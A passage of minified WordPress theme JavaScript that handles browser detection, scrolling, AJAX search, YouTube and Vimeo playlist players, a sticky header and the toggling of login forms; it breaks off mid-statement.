(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parent().parent().addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},
isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=
b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var h=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=h+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=h+h%2*d;break;
case "PHP_ROUND_HALF_ODD":a=h+!(h%2);break;default:a=h+(0<d)}return(f?a:Math.round(a))/b}}})();var tdSite={},tdScrollToTopIsVisible=!1,tdResizeVideoTimer;jQuery(window).ready(function(){jQuery(".td-scroll-up").click(function(){tdScrollToTopIsVisible=!1;jQuery(this).removeClass("td-scroll-up-visible");window.scrollTo(0,0);return!1});tdSite.retina();tdSite.mobileMenu();tdSite.openCloseSearchBox();tdSite.resizeVideos();tdSite.validateCommentsForm();jQuery("input, textarea").placeholder()});
(function(){tdSite={tdEventsScrollToTop:function(a){400<a?!1===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"))},resizeVideos:function(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")){var a=jQuery(this);a.attr("width","100%");var b=
a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")){var a=jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this);a.css("width","100%");var b=a.width();a.css("height",.6*b,"important")});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var a=
jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")})},retina:function(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))},mobileMenu:function(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?
jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),
a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})},openCloseSearchBox:function(){jQuery("#td-header-search-button").click(function(){jQuery("body").addClass("td-search-opened");window.scrollTo(0,0);var a=jQuery("#td-header-search");setTimeout(function(){a.focus()},1300)});jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")})},validateCommentsForm:function(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=
jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),
c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),
b.css("border","1px solid #e1e1e1"))})})}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
jQuery("#td-header-search").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");
!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},process_ajax_response:function(a){var b=
jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})}}})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(H){}"ready"==c&&!h&&(h=!0);if(a.origin!=n)return!1;a=b.value;var d=b.data,w=""===w?null:b.player_id;b=w?f[w][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);w&&c.push(w);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},h=!1,n="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}n=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var f=this.element,h=""!==f.id?f.id:null,n=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,h);b(a,n,f);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,n=""!==f.id?f.id:null;d(a,c,n);"ready"!=a?b("addEventListener",a,f):"ready"==a&&h&&c.call(null,n);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var h=c.parent().find(".td_click_video_youtube"),n=0;n<h.length;n++)jQuery(h[n]).data("player-id",f),n+1<h.length?jQuery(h[n]).data("next-video-id",jQuery(h[n+1]).data("video-id")):jQuery(h[n]).data("next-video-id",
jQuery(h[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?a.createPlayer(c):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,n=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(n);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.scroll();
tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdCustomEvents._lazy_callback_resize_100())},
100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,tdSite.tdEventsScrollToTop(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){},_callback_resize:function(){},_lazy_callback_scroll_100:function(){},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdAffix.setWPAdminBarPosition()},_lazy_callback_resize_500:function(){clearTimeout(tdResizeVideoTimer);tdResizeVideoTimer=setTimeout(function(){tdSite.resizeVideos()},200)}}})();var tdAffix={};
(function(){tdAffix={_menu:void 0,_menuHeight:void 0,_nextElement:void 0,_currentPosition:void 0,_previousScrolledPosition:0,_previousScrolledDistance:0,_isUp:0,_marginFakeWidth:30,_marginFakeColor:void 0,_wpadminbar:void 0,_wpadminbarFirstPositionCheck:!1,_wpadminbarHeight:0,init:function(a){a=jQuery("."+a);a.length&&(tdAffix._menu=a,tdAffix._menuHeight=a.outerHeight(!0),tdAffix._nextElement=a.next(),tdAffix._previousScrolledPosition=tdEvents.window_pageYOffset,tdAffix._previousScrolledPosition>
tdAffix._menuHeight?(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight)):tdAffix._currentPosition=0,tdAffix._marginFakeColor=tdAffix._menu.css("background-color"),jQuery(document.body).hasClass("admin-bar")&&(a=jQuery("<div></div>"),jQuery(document.body).prepend(a),tdAffix._wpadminbarHeight=a.offset().top,a.remove()),tdAffix.setWPAdminBarPosition());tdAffix.log(tdAffix._currentPosition+
" : "+tdAffix._menuHeight)},_addMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",tdAffix._marginFakeWidth),tdAffix._menu.css("border-top-style","solid"),tdAffix._menu.css("border-top-color",tdAffix._marginFakeColor),tdAffix._menu.css("height",tdAffix._menuHeight+tdAffix._marginFakeWidth))},_removeMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",""),tdAffix._menu.css("border-top-style",""),tdAffix._menu.css("border-top-color",""),
tdAffix._menu.css("height",""))},_setMenuToOriginalState:function(){void 0!==tdAffix._menu&&(tdAffix._currentPosition=0,tdAffix._menu.css("position",""),tdAffix._menu.css("top",""),tdAffix._nextElement.css("padding-top",""),tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop,tdAffix._removeMarginFake(),tdAffix._menu.hide().show(0))},scroll:function(){if(void 0!==tdAffix._menu)if(0!==tdAffix._currentPosition&&0>=tdEvents.scroll_window_scrollTop)tdAffix.log("special case"),tdAffix._setMenuToOriginalState();
else{tdAffix.log(tdEvents.scroll_window_scrollTop+" : "+tdAffix._previousScrolledPosition);tdAffix._checkWPAdminBarPosition();if(tdEvents.scroll_window_scrollTop>tdAffix._previousScrolledPosition)switch(tdAffix._currentPosition){case 0:tdAffix.log("down 0");tdEvents.scroll_window_scrollTop>tdAffix._menuHeight+tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight));
break;case 1:tdAffix.log("down 1");break;case 2:tdAffix.log("down 2");var a=parseInt(tdAffix._menu.css("top").replace("px",""));tdEvents.scroll_window_scrollTop>a+tdAffix._menuHeight+tdAffix._marginFakeWidth&&(tdAffix._fastUp=!0,tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._removeMarginFake());break;case 3:!0===tdDetect.isIos&&0<tdAffix._isUp?(tdAffix._isUp=0,tdAffix.log("skip down")):(tdAffix.log("down 3"),tdAffix._currentPosition=
2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdAffix._previousScrolledPosition-tdAffix._marginFakeWidth+1),tdAffix._addMarginFake())}else if(tdEvents.scroll_window_scrollTop<tdAffix._previousScrolledPosition)switch(0>=tdAffix._isUp&&tdAffix._isUp++,tdAffix._currentPosition){case 0:tdAffix.log("up 0");break;case 1:tdAffix.log("up 1");tdAffix._previousScrolledPosition-tdEvents.scroll_window_scrollTop>=tdAffix._menuHeight?(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake()):(tdAffix._currentPosition=2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdEvents.scroll_window_scrollTop-tdAffix._menuHeight-tdAffix._marginFakeWidth),tdAffix._addMarginFake());break;case 2:tdAffix.log("up 2");a=parseInt(tdAffix._menu.css("top").replace("px",""));a>=tdEvents.scroll_window_scrollTop+tdAffix._previousScrolledDistance-tdAffix._marginFakeWidth&&(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake());break;case 3:tdAffix.log("up 3"),tdEvents.scroll_window_scrollTop<=tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=0,tdAffix._setMenuToOriginalState())}tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop}},_checkWPAdminBarPosition:function(){!1===tdAffix._wpadminbarFirstPositionCheck&&(tdAffix.setWPAdminBarPosition(),tdAffix._wpadminbarFirstPositionCheck=!0)},setWPAdminBarPosition:function(){if(void 0===tdAffix._wpadminbar){var a=
jQuery("#wpadminbar");a.length&&(tdAffix._wpadminbar=a)}void 0!==tdAffix._wpadminbar&&(tdAffix._wpadminbar.css("position","absolute"),tdAffix._wpadminbar.css("top",0),tdAffix._wpadminbarHeight=tdAffix._wpadminbar.outerHeight())},log:function(a){}};tdAffix.init("td-header-wrap")})();
jQuery().ready(function(){jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-login-close a, .td-register-close a").on("click",
